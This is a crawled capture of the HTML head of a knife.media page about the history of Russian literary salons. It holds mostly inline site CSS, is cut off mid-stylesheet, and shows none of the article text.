

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/literary-salon/
body_size: 38687
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/literary-salon/">
	<title>История русских литературных салонов &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 